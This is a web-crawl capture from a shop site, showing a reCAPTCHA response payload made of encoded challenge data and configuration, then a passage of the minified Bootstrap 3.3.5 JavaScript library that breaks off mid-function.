sO7OcK9AnXDg8O6CMOUEnXDlMOHD8KjYxTDo8KLKcOewqMyw5FzwoDChcOHNcKYw58Mw7pVbk/CmsOtQMKzwrLCnMOpwoBiw6jCrsOheWEcwp3Dm8KnwoJSw5DDisKiw4Yewq3ChnLDpHVGJgZHw40CwpnCo1nCuSLCkEBHR18GWcKZGMOrwobDlwHDgwfDm8O/YF8sK8KMXS0Pw4sXQUh6woMTwrHCjcKBw4HDusOdVgpIw6rCo8Ohw4tNDsK8NCLCkcOmw7A7wpc+QhvDgsOjBxIGMxvDmC3Cngwaw54Vwpg6F8OLwp5YUsOWwpMuacOBw5Y2G1EgGydQwqnCsi4/[base64]/Cn03DlsKVw6NCJBkIwqLCpcOswrrDsBJ2Sns+AWjCj8KYwo7CpMOwwrMEw6Bvw6rCtcOJw6d0eVzCvkfCoHJpYFTDosKDHcKdD25Bw7/DmFM/VS/DpsKTwp8WasO4axJdFW1mwolIw5TCj8OJw6/DjT4Hw5PCqsOQw6fCvzI2YRJ9wqzDl01UwqIbPcKSccOJUTVZw7jDgsOAc0hLT1vCgsKaYlXDr8KadytxVgM2wocDJEHDicKoYcKMwpJiwp3Dk8K5TU/CokdeXzZcCMK9w6PDt3bCvMONwoYTV09ywqNtBMKfQsOawqdEQno4bMK5wqoJAFdXNRPDlyvDucKTFcOAw4UKw5BVUMOtw6ksM8OXwqgGHwvDu8KUcMOrw4HDoMOswqLDnTXDmcOFw79ABcKOTsOMPxnDmi/Dg8KHGWLClcOaO8K/N33DpsKGDhg3w4/DsMKRN8OdPUrCji/DkMKUw4XDtxoxQ2F8woQKwrd1w4nCkwLCvsKLwovDnkcUKwVMwpc6DVQzbi3Dg8OONsKKZFIyBmLDh8KeMEHDscK/cEHCoMOwKMOwwrUNwpUodD3CjMKiwrzChsOOw4vDvsOKw7HCmMO4wqvChMOMRMOmZxLDgkLCk8OXYcOMwp0GSwNIDBPDliQQUkPCpx0uw7E4SVp7M8KCwoPDgsOPwrXCuUrDh37CuldVbsOvXMKewqlSNmHCp199w7lvwp7CjiNzw7TCqATCjFkjVm/DqSPDt2VIw5QNPsKRd8K9fmDDusKSwoHChcK/wqbDgcO3IsK0asOqwr5hwo/DjcKTwoIHwrbDhMK8IEDChjsawo7DlwTCkWzCkcKqwrsVwqnCv2vCnAZIMcOowq3CmMONPiHCkcObw6Umw5bClB7CjMOab8KuwofDncKkwqsoPMOEOMO6w5LDiB7ClMOawo/CoXbDnxoQVcO1RMK0d8KQw5EcwonDnjI/OMOxw4nCuHUlFsOCwqDCusODKsKxw6jDtMOmw6FZSnZ+wpQsEsKRw6nDuBUKw6/CjVLDqCzCpcKtwpwBM8OowpxMLSBCw4DDqlJdU2oKXsKJUcO9SQrCiSnCs3YkWD4Lw6vCg1kXKcORFMOqcRTDgF5AOsK2w60gfsOdwpBUYcKcwoTCoGsLXHFpMSUcK8KNw6rDucKhe8Kzw5lQw7DCrDzCnxlSw5fChnnCkcKZwp0swq/DlhPCh0xnw7gDw4nDtzYDwoc4w5vCsXnCthF5BEx8QwRZwoDCl8OVBMKnUhUNIcObwr7CkMOEw4/Ck8OEwpIDCAvDqzElw7AJe8OBwrPChWLCksKiwqMsw7HCicKNWiTDpsKMw7fCvDo/Vm3Dl8O6wrRZFjxcQcO6w7fCvcOtPn41wpfCkcOpw7XCt8K2wqQHBsOwfsOdw50Jw6nDm2JsaQhEM8OeaV3CmsOUbXVSw6jClcKGw54OBB/Cti3CjsO7OMOEcgfCjCd9w4czGXjDgMOIfcK2E192V8KeE2cJwq0pw7vDhsOYTBnCtFVbw4PDgsOCwqEYwp3Du8KFwq/Djx3CojprwqDDvMOawqggFzl+w75uwpkyw73CoioBeUXCnxHDmStrGwwqd8OCRmYHwqBkaltybTnClH8Awo3DjMKxw74yFSzDjk5gwoEfw4XDtQF1WcKSRTd/wp1WGMOZw7YMw6fCoFonwqrDrMKAEjnDs0HDkn1rw4oTVMKFw6M/wp3DosOowpHCoGdBJcOHDsOScRrDgS/[base64]/w6jCpyV1TWvCiBjDmMORwop6wpVfCjhWbMKEw4VKw6dPw5hwbDUEY8Oxwp1tw5LDgsO2BcOSZhtXLcO0Gj05bxbDqcOyPMOBE8KwS8Kkw5TClcOYw5k1w78mw57Dlmtcam1GwoLClsKLwrVUw6EDAmZsw7/CrEfDrsOKQF/CpsOTw4/CtDLCm1TDn8KXc8KTH8OiGcKuwqxSwoNUFRHCjMOTZcOXGCRMdsK7I8Kww4DDvsOsw5haPmPCh8KZwqRuTsOIw7bDhknDnWJEwqcjw7AewqnCrXJMw7TCtlTDnMOGFUs0bzcXwr/[base64]/DjcK8w6Rdw7h+XcOfw44awrTCu8O3w6IyaUFeexjDmsOlPS3Ck8KEw5nCj8K1w7ctCMO4c0pcUAfDq8O5wqxXGSfCsMKywqQOZllCwpcpUGbDugjCjGdHw57DrEPCoMKNFMK4w7Uuw5EqRmMcHBUgw5vDnRNPw4XCsinCuRBIdB7CnMOqZGDClcOuR8O/w4ISwqfCnDlzwr9Bw5NUwq7DtcOpLk7DlMKpwrXDkmjDhcOHw6XCk8KwZMKOwqTDoioqHMOyw7pFQ14vwozDpyvDmTBaV1jDkUrCmWZQbcOgKx4vwrE0w7tPwqTCpBnDkQfCisOCfG1jZ8O3eyDDoGgoPVAxworDu8OsKAxnVsKmWcK9w5wnw4rDrcOZw6FUbwA/[base64]/CmMO+EMKzexFCwrMgExvDqMKwwrpiw7/Cm2/DvGnCp8OvVMObwoUpw5RedXTCiGTDlg8TcBvCl2TDucKfRjPDklhlw5LCtsOlw4HCvWdPw6FJMW/CgBJXw4jDqMKXIsO4Jw0JAmHCmAbCssKjwovDp8OuwrXDlMKAwokrw6vCjcOWZDIEw4hRwo/CsVPDosOCw4AhXsO3w7NrLsOvw59Hw44uIEbDuMKfAMOrX8OswrfDrsKJwqB+YHkrw6LDuDliTHnCncOjEDlUwrnDjsKWwq0dScOLMkZMGcKAKsO8wqbCksKbHcKVwp3Dh8Kjc8OKHsOQWzFrw6oWJxw0WMKIA2V/VijCpcK5w5wgXXUkJcKdwpvDnAMvBCZ0P8Ouw4HDnsOgwoTDmsKOLMKhw7/[base64]/DlsK9N2Uqb8KSQcKvw4JMwpHCv8O0IMKyKcK6KE3CjcK9wpBsMcKcA2I+I8OOwr8LwrIUQcK+JMKPw4IAwqYYw4nDucO8cWzDk8O0wplNMCbDtMOlEcOkTX7Crg3ChsO+aWwTLMK7OsKyLyw2XsKNEsOqd8OsJ8O8JUweGxoCGcOPK1tMbDDDsBVOw6VQCjd/ZMKuWmvCpwhFw5QowqdUKVg0w7DCgsKpO15twpZKw7dew43DoiHDpFXDt8KxewTClznDk8O9IMKSwpYGZsKOXSzDg8KCw73CjFrDqFXDlGMNw6DClhjDoMOZbsO9ahVZQHnClMKFwohcw5Rbwox4w4rDn8O0QcKCUMOdwotaV1NYXcOZEi8MwpItJmI/w5gZwpxiaxc+CllZwoHDhzbDoUDDqcOEwrg+w7zDhC3DjMO6FnPDs0UMwrrCpDM4Ui/DjlFCw6rDiAAkw43ChMKsw5LCpizDvBDCiVJ3XjYOwojCtQgVwqTCn8OBwprCq30owopcSCbCjSZbw6fDj8OofzfCtcKzeRXCrQvCq8OHw7rCv8Ozwr/[base64]/DlcO3TMKlAsOxXMOSSGDCjiDDtSLDrwFOIk41d3xkw55Uw4fCoSbDq8K0dWkSZirDicKewqM8w4FZEgzCrsO+w4TDv8Ohw7LCnHTCvMOdw7UHwpvDpsKpw6hZAT/[base64]/[base64]/DiVhjM8K8MjHDhFTCkMOeH2cQw7ZBHcO1wrjChlx0CC5wwq7CiAfDv8Kvw5fCpRfCl8OAN3HDqSc+w59awqnCtX/DqcOFwqfCvsK5QHkKU8ONUXUKw6zDtMOOXTklw4wpwqrCr8KrOF8vI8Ogw6YHLMORYxQ3w47Do8O9wrJVQcOLacKXwo4Nw5M6PcOlw4U/wprCvcK4PxXCgMKBw6k5woY+w6jDvcK1LmFtJcO/O8KnK2/DrSvDh8KawpFZwpRLwp7DnEI8byjCtsKQwqbCpcKmw7XDtTUpHUYEw7t0w4fClXhbJlDCvn/DgsO8w4XDqTDChsK1FmHCl8O8ZBvDlMKkw6gGZ8Ozw4bCnEjCocO1HcOTcsOPw4rDp3HCv8K0TsONw5bDniRrw65wYcOcwpbDn0c6wpc5wqLCsGnDrz8Tw4bCo0HDpCotOMK/PC3Ch3REHsKbDV8mHsKmOMKZSwXCoVnDkcKZZR9Hw6t0wpkGXcKSw6nCsMKNZFTCosO1wrcvw58qwqx4dlDCicOPwqVdwpvDjzjCux/CssOoMcKMeSEmcWpJw5LDkTkdw6PCo8KnwqrDqWtLDEXCn8OPHMKUwpoRQzUbEsOnBMOFJHp5WkrCoMOiZ0MjwoodwrIHX8Kjw7jDssOHMcOaw4EAbsOowrvChUbCrBZtGQ9TNcOcwqkPwphVQVccw5PDm1HCqMOUB8OtehXCvcKWw5Esw4kwKcKVFS/DkGLCn8KfwpZoVcO+XlgLw4LCqMO/w5pFw5XDusKmSMOOTBtOwrlIIHVuwpNzwqXCshrDkC7CrcKgwozDlMKhXA7Dr8KNVDpqw6XCmTgSw700QChzw4/Dn8OJw7LDiMKAfcKCwprCmcOheMOPSsOzA8Ozw6kibcOPaMKfA8OSGGTCv1jCs27CosO4OR7CqsKRcFHDk8OVG8KQb8K4AMOjwrrDoC/[base64]/CqDrCkMOxwpfCpXxzdMK6wrFTw7E/w6FsTH3DtUx1cDDCusOywo3CnU1Dwo0Tw5IqwovCvsOUdcKVYUTDncO0w5LDmsOxOcOdZgPDkyBVZsKqJUJFw4PDjgjDpMOdw44+Kxkaw6AFw6nDkMO8wp/DisKJw5QmOMO2w6NvwqXDiMOAP8KIwrQHYXTCmhjCmcK6wofDjyJVw65mWcORw6XDt8KoRMOnwpZ3w47CnmYoGHAcAXM9I1jCv8OdwpNRUkjDpMOBKAzCvEVQw6vDqMKiwoDDrcKYQB9gCjlrLXMPd3DDisKYICwpw4/DgxbDnsOPSmZ5w4hUwo1FwovDssKVw4l6PENYXsKERS8+wogNUMK8Pz/[base64]/CsAN6UzDDqsKNwqY9bsKKNcOhw4IgQMOmw4B7FWEEwo/Dl8KZIUbDmMOGwo3DpcK4VwlGw6Z+MBpyAh/DmRJ1RHMKwrXCkEAfXlh+ccODwovCoMKPwoTDj1p5SxDDlcK8ecKBB8O2wojCuTkowqYZK13CnkY+wqLDnn4fw6HDnQPCuMOjXMKsw70Sw4FawrgcwpQgw4NHw7/[base64]/DjU9KKcKGXydBQW7CqsONw6XCksKCRsOnCVIpwpN0XBbCoMOdWSHCgsOBHsKIU13Ck8KyCzYBNsOVJHLDp8OgYcKRwrrCrD1Tw5DCqGY6AcOFLcK+WGcew6/[base64]/aRDDlSt3w6XDu0ZXw68dw6rDhUoWPSbCnsOOw5oZAcO2w4nDu07DpsOBwq7DrMO3TsOiw6HCgEIpwqJlXcKzw4bDoMOxG3Msw5HDnHXCu8OuHxnDqMOEw7TDgsOqwoHCnhPDmcOLwpzCsmcOA2ohSD5pJcKsIlA/agRmOQbCsC/Drh10w5XDoyghesOSw64awqLCi0fDggPDicO9wrF4ARBzQcOwWkXCsMKXCV7DlsKEw5wTwrYAOMKrw41AQsKscCBQH8OTwpfDnmx9w4/CtkrDgSnCgC7DmsK8w5Aiw7fDpFTCvQ9Aw41/wonDvMOfw7Q+UkfCi8KdKiMtVVlOw61dO3PChcOEcsKCHjBGwog/wppsGcOKTcOJw6HCkMKaw7nCpH0qXcK2RHPChjULCBtZw5NEcFIPX8K0EXpbbXtJOklLSyIbFsO3OiVmwqPCpHbDt8Kiw60sw43DvTvDjHl1XsK6w5nChl85A8OjKEfCm8KywqMBw4vDl20swoLDisObw6jDm8KCNcK4wp3DrmtCKcOYwotgwpIlwohDBxRnBR1eFsO/woDCtsK/GMOww7DCm2kCwr7CoWQjw6hLwp0PwqACbMK6acOnwq5FMMOCw7YBFTJ6wr4ALmlzw6s3BcOow6nDsTzDk8OXwrvCmjPCtCTDlcOaf8OBRMK3wp0UwqMFC8OVwoEIWsKvwrIow4LDmz7DpzlHdgPCuSQpPcOcwozDjMO4AE/Cjng1w4wcw5Eww4PCpxUTd3zDs8OWwoQ+wr/DpsKNw6BgVnI/wo7Dt8O0wo7DscKdwr8aRsKUw5HDssKuQ8ObIsOOEgNKA8Ofw6jCoCkYwp3DnmY1w6tmw6fDrx9sccKdQMK2HMOMIMO3w50DFcO+IzPDl8OIFcKzw4slKUXDmsKewr7DuCvDhSgTeFcqFzUAwrPDuVzDmQ/DrsOhBTfDrBrDl1zDmyDClcKAw6IFwpo3L2NCwq/Chkpqw4XDsMKGw5zDtkYMw67DqXEiendLw4ZIbMKqwpXCjFTDnEbDusOPw7MMwq5ARsOrw4HDsj5ww4BJPn06w4tYASBkU01YwrVyFsKwTcKDC19TXcKLRhDCs2XCoADDlMKXwoXCp8KgwoJOwqYrc8OXXMO0OwR3woFOwodrMgzDgsO0M35fwrPDlWvCkAvCjl/[base64]/[base64]/DlyEFwoNZw7fCky3DksOXVVnCgn3CtcO3wqbDu8KMP1PDgMK7w4lzwoPCocKNw5nDq35kDDYOw7Ngw6QkIxPCkhQvwrfCqsO/PR8rJ8KTwovCgHocwrpRQcOJwo8LAlbCnHTCgsOge8KScWAIFMKuwqgDwqzCoypSGkY/CBlhworCtggLw6UFw5pcY1XCrcOewo3ChlspYMKDTMKpwo0LYl1QwopKAMOeX8Oub3J3YhLDrMKYw7rCkcKne8OJw7fCrgYhwpnDhcK1WcKAwoE+w5rDiSIBw4DCgsOhWsKlGsKYwp3DrcKjNcOKw61zw4TCsMOUaRhcw6nDhmlAw6pmHVJQwp7DviPClm7Dg8O7Jh/[base64]/CggnDn1Qdw5Raw43CucOCwro3f8KAeMKsY8Oaw6c2wpvCnxtPHcKvFMKCw7jCmMKpwofDl8Kwd8Oxw4/Cg8OPw5XCt8KXw6ATwqs6QAMYYsK3w4HDq8OfBgpwFEMEw6QDBx/CscOgYcORwoPCvMK0w5fDtMOgQMOrDRPCpsKJXMKQGBPDgMKywpolwozDncOTw67DuBHCiFfCi8KVRgDDmnnDlU1ZwqHCoMONw4AIwrbCtsKjJMK/w7LCq8KGw6xWbMKowp7DtBLDgRvDgh3DmUDDp8KwacKlwpjDrMKawqfDjsOzw6jDh07CvcOrDcOXfhjCvMOxI8OSwpUmK0QJEcOUDcO5Vy45KlvDqMOFw5DCqMKwwqx0wp47OjfDqH/Dt2bDj8OewovDt0IRw7dNVCAMw6TCqBvDqy98K1nDshd4w6/DmgnCnMOiwqjDoBfCmcO2w7tGw7cowrpvwrjDiMOVw7TClSJRPihZa0AzwrTDhcO9wq7CtMKAw5vDrlvDsz0Bdw9dPMKVO1vCnTARw4fCgMKCesOjw4oHQMKywqnCt8Kyw5ALw5/CtcOlw4fCrsKkZMOUPzDDnsOLwovCohvDpmvDvMKxwpvCoWUNwpsrw5BlwrPDhcKjUwFZTC/Dg8KkEwDCp8Kyw7zDoHwiwqXDo1LDkMO5wpPCmE/CkBI3BXgewojDrFnComVfZ8OUwoYiAmTDtRETU8KVw5jDsRV+wobCtcOLajrCiD3DgsKgdsOdbUvDk8OBIRIBY28NQjBfworCnjXCgy5Fw4XCrDPCo1l8H8K/wq3Dm1rDl1Ymw53DuMOzMCXCqMO+W8OgLUI7bizDhQBAwoY/wrbDgAjDvikswqfDsMKHS8K7HsKmw5rDkcK7w5RQBcOCAsKuLlzCqQHDim1sEinCjMK+woMAX2pkw6vDhHMwOQjDg1ZbFcKvRUl2w7bCpQnCk3YJw6JewrNxACvCksOANgg9GWVHw7LDvj8rwrHDlcO8dXjCvMKQw5/[base64]/Dt8OIw50/w6kyDCHCtMOUW8KUw7w+BMKHw4JaTX/DvsOKXcOYGsOmdQnDgEjDhDnCsm3CssKHWcK3acKVU0TDt2/DtirDucOOwonCtcKWw74dC8OGw75cazfDrlDCqFPCgk/DmC41bGjDiMONw5LDhsKqwp7Cm2VZSXzCvWB8UcKmw7/CrMKjw5zCkwbDnx0eV0QTH316bwnDgFLCtMKUwp3CjcK9B8OYwrDDhcO5SmTDtkLDjHfCl8O8KsOawqzDhsK2w6DDhMKdLSJrwooNwp/DlRMnw6TCvcOdw49lw6dswpjDucKLdS3DoAzCpcOYwoQzw6AWeMKZwoXCkU/DgMOFw7DDgsOyWTTDqMOyw5jDpCfCjsK6TmjCgl4cw5DCgsOvwrQgEcOjw6LDkFYew4xww5rDncOVN8O0eQbDksOWcHjCrmARwqLDvBwdwrI1w449UH/CmklIw41wwowJwo5jwrVTwqFCD2DCo03CkMKDw6nCp8Khw4wZw6JpwohUwoTClcOWABQxw5I7wo43woDCjT7DlMObesOBD3vChmxDWsOvflJjesKvwqTDuj/Cqignw71nwovDiMKywrUKb8KFw6lswqkDITw3w5pZOX0EwqrDjQ/Dm8KaG8OaE8OMX2wofDdqwpDDjMO8wqk/bsOQwqJiw6o9w53Dv8OpTQwyC17Ci8OUw4bCrkLDqMOYf8KzFcOCfh3CtcOqYsOaFMKmegrDljYcd1/DssO8HsKLw5bDscKgA8OZw4w1w4wSwozDjR1fWADDp3fCrzxLGsO1d8KWWcOxMsKxDcKcwp4Cw73DuDPCusOBRsO2wpzCslLCj8O5w7A/fE5Qw4g/wp3CqgTCrx/[base64]/Ds8OZwpTCncK+b0AHQcKHw5Yfw7AXWTXDkWfDpMKKw4rDn8OnHsOBwpXDh8OFFRIwTAswTcK/TcOjw4vDjXnDlhUmwrvCsMK0w4LDrjPDvVDDoBvDtkrCpTcLw4ddwqMOw5BMwpfDmjULw5Ftw5XCusKTCcKsw5MRUsKPw63DhUnComcba25QJcOsekjCncKLw6dXZAfCpMKwLMO2Ij1UwqlxRXlAHRo/woh5FFdhw75zwoBgEsKcw6NDfMOIwqnCqVN/[base64]/wq/Cq8KXwrvCqEocwqDDqiknG8KWLi8abMOZJXhmwo8yw4cUFg3Ds3fClsOCw7Blw63Cj8O8wpdBw7M1w5lUwpnCvMOKcsOAFwVYMxzCjsKvwps7wr7DjsKjwoU2dj1sR0ccw6pSWsOyw4YqJMK/RzMKw4LCiMK8w53Du0x6w7sswp3ClhvDkz16CMKjw4bDl8Kewpx1L1LDvDPCg8KQwrBSw7kgw5Fuw5gMwrswJSvCo2gGYBNSbcKcbFnCj8OaHVXCsU4aNml3w4cGwoTCpQgdw68vIQ7DqCBnw4PCni1Kw7DCimrDhSlbK8Kywr7CoXMXwp/CqWhtw7oYPcOCbsO5ZcKgBsOdCMKdPDhqw61swrvDhiURSw1aw6XDq8OqLmsAwqrDm2xewq83w7fDjQ/Cl3rDsADDvsOoTcK8w4RmwpYww6kZI8OtwpbCtEtfY8Occ1TDoErDl8OZfhzDohp3S04zfsKHNjBbwo0tw6PDhXVIw73DuMKQw4DCnzI9E8O5wqTDmsOPwr9CwqgaBnMzbAPCmwfDpRzDgH3CtMKcEcKNw4zDqyzChCcYw5cuXsKpCU/DqcKawqPCn8OSNcKnaENAwq9mw58vw6Nhw4IZT8K8VBoXGG1LWMO2SEDDk8KcwrdYwpfDilNBw4oDw7pQwr9XC3VNZxwHM8OSIRTCsknCuMOIS3tawqDDvcOQwpQ7wqnDklUnUAgtw6nDj8KbC8OxL8KKw65EUm/Cp1fCsmp3wq5aNcKTw4rCtMKudsKhYmLClMOIHMOlN8K9RU7CscOBw5vCpxvDlSpowoxyRsK4wphaw43DjsOsGzDCmMO5wrc+Nwd4w5I0f0wWw7o4cMKGwpLDiMOBdk4oShPDhMKEw6LDs27CqcOgYsKhMT7CqMKgExLCuQhOCxJvWMKFwozDmcKhwqzDlm0Ba8KHA0/[base64]/[base64]/CmCoDfMKsWU4PNlDDmF3DjT5YwqB0w6XDtsOzA8KZW3F9QsOdPcOEwppcwq99PjzDiQFRHsKaCkLCozPCo8OLwp03asKdUcOCwplqw4Nxw47DiDlXw5x4wo8qb8K/EUtxw4vCkMKODzfDisO7w7FlwrdWwrIYcEDDnFPDo2jDj18gLVpCT8K+D8OIw6sCNi3Dq8K3w7LCjMKXCVjDpC/Ch8KqPMOBJErCrcK9w4ZMw4kgwqzCnkQWwq/DlzHCvsKrwo5ONh13w5Ydwr/[base64]/CosOGwp/CjcO/O2LDuMKzw607w5XDqXLDgR0OwoHDt186w7DCgsOFHsK5wovDiMKALTg7wovChn9iL8OCwqlRWcO6wo8PQ2JwOMOrfsKyUTTDnwRrwo9Ow4DDoMKyw7YBVMKlw4zCg8Ofwp/Dr3HDpAd3wpvCksKDwprDh8ObUcOowqgNOVh5WMONw6XCngIJOSrCv8K+Z2lCwrLDjwFEwrQWHQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le1udYiAAAAAEn3dVV0HagX7QXfpBSEbNMVM-dQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://provits.eu:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jw7QlWVmTiGVih/FILvKVwFjwAqmDXoSULfC62pMb3A\\u003d\x22,0,0,null,1,1768983032978,0,0,[21,231,53,126,33],null,[71,115,207],\x22RC-HjqHeFHxrK6Guw\x22,null,null,null,null,null,\x220dAFcWeA7Kdke_EOblBZkswnWDMoKTm84o-SvwFmBBBlbtpsZqVandatzhlWEvRHBoN0Bmfz0KlvLS1EENu7AV8kc-qkFOAeQcgQ\x22,1769065833173]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://provits.eu/catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=14218c54
body_size: 38081
content:
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var 